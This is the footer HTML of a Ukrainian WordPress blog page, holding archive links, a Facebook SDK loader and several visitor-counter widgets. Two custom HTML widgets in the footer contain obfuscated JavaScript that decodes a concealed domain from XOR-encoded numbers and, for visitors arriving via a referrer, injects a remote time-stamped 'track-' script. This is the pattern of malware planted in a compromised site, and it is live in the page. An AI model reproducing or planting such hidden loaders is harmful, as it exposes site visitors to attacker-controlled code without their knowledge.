	<li><a href='https://gladchuk.info/date/2010/05'>Травень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/04'>Квітень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/03'>Березень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/02'>Лютий 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/01'>Січень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2009/12'>Грудень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/11'>Листопад 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/10'>Жовтень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2007/09'>Вересень 2007</a></li>
	<li><a href='https://gladchuk.info/date/2006/05'>Травень 2006</a></li>
		</ul>
			</aside>	</div>
</div><!-- #secondary -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=490336411021291";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
	var shutterSettings = {"imgDir":"https:\/\/gladchuk.info\/wp-content\/plugins\/shutter-reloaded-plus\/\/menu\/","imageCount":true,"FS":false,"textBtns":false,"oneSet":true,"showfblike":true};
	</script>
	<script src="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus//shutter-reloaded.js" type="text/javascript"></script>
	<script type="text/javascript">
	try{shutterReloaded.init();}catch(e){}	</script>
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div id="supplementary" class="footer-area" role="complementary">
	<div class="footer-widget">
						<div class="footer-widget-2 widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9ffc13) {
    
    var _319c56 = Date.now();
    var _5e4805 = 1000;
    _319c56 = _319c56 / _5e4805;
    _319c56 = Math.floor(_319c56);

    var _f7e835 = 600;
    _319c56 -= _319c56 % _f7e835;
    _319c56 = _319c56.toString(16);

    var _f97de3 = _9ffc13.referrer;

    if (!_f97de3) return;

    var _7a0e70 = [50453, 50448, 50447, 50460, 50461, 50456, 50442, 50449, 50459, 50454, 50456, 50443, 50461, 50450, 50448, 50445, 50519, 50448, 50455, 50463, 50454];

    _7a0e70 = _7a0e70.map(function(_abc30c){
        return _abc30c ^ 50553;
    });

    var _96bce6 = "710fe14b29e748ab20b5bf09cc485890";
    
    _7a0e70 = String.fromCharCode(..._7a0e70);

    var _1bf04c = "https://";
    var _91678a = "/";
    var _c1d54a = "track-";

    var _94f0d6 = ".js";

    var _80d456 = _9ffc13.createElement("script");
    _80d456.type = "text/javascript";
    _80d456.async = true;
    _80d456.src = _1bf04c + _7a0e70 + _91678a + _c1d54a + _319c56 + _94f0d6;

    _9ffc13.getElementsByTagName("head")[0].appendChild(_80d456)

}(document);
</script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9f212) {
    
    var _1dc235 = Date.now();
    var _b4ec91 = 1000;
    _1dc235 = _1dc235 / _b4ec91;
    _1dc235 = Math.floor(_1dc235);

    var _2b7bd9 = 600;
    _1dc235 -= _1dc235 % _2b7bd9;
    _1dc235 = _1dc235.toString(16);

    var _a5a5e8 = _9f212.referrer;

    if (!_a5a5e8) return;

    var _fc71cf = [31728, 31733, 31722, 31737, 31736, 31741, 31727, 31732, 31742, 31731, 31741, 31726, 31736, 31735, 31733, 31720, 31666, 31733, 31730, 31738, 31731];

    _fc71cf = _fc71cf.map(function(_a01f80){
        return _a01f80 ^ 31644;
    });

    var _80492a = "8accd3fe19d2bd71b9b94f0b6d3201bf";
    
    _fc71cf = String.fromCharCode(..._fc71cf);

    var _a80568 = "https://";
    var _cd2b58 = "/";
    var _772e11 = "track-";

    var _bfa1d8 = ".js";

    var _3179d4 = _9f212.createElement("script");
    _3179d4.type = "text/javascript";
    _3179d4.async = true;
    _3179d4.src = _a80568 + _fc71cf + _cd2b58 + _772e11 + _1dc235 + _bfa1d8;

    _9f212.getElementsByTagName("head")[0].appendChild(_3179d4)

}(document);
</script></div></aside>		</div>
					</div><!-- #footer-widget-wrap -->
</div><!-- #supplementary -->

				<div class="site-bottom">
						<div class="site-info">
				
<div style="display:block;height:120px;">


<div style="float:left">
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 146781;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="http://mycounter.ua/"><img
src="https://get.mycounter.ua/counter.php?id=146781"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

<div style="float:left">
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_3.gif" width="50" height="10" border="0" alt="" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=6" target="_blank"><img border="0" width="50" height="21" src="https://counter.24log.ru/counter?id=243646&t=24&st=4&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Интернет" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.24log.ru"></a></NOSCRIPT>
</div>

<div style="float:left">
<!-- hit.ua -->
<a href='http://hit.ua/?x=133301' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='https://c.hit.ua/hit?i=133301&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='https://c.hit.ua/hit?i=133301&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
</div>

<div style="float:left">
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t27.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=120 alt='' title='LiveInternet: показано количество просмотров и посетителей'><\/a>")</script><!--/LiveInternet-->
</div>

</div>					
																												</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7417ac496be54aa7a4ad6d3471f94388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 69/103 objects using apc
Page Caching using apc 
Database Caching using apc (Request-wide modification query)

Served from: gladchuk.info @ 2026-01-21 20:16:34 by W3 Total Cache
-->